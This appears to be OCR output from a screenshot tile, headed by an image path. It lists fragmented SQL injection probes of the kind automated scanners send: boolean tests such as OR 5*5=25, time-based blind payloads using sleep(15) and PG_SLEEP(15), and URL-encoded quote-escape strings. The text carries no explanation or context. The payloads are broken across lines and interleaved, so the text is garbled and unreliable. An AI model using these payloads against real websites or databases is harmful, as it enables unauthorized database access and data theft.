
'A035DPLC'='
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
"xA63RCsc"="
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
-1' OR 5*5=25 or
1????%2527%2522\'\"
'A035DPLC'='
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or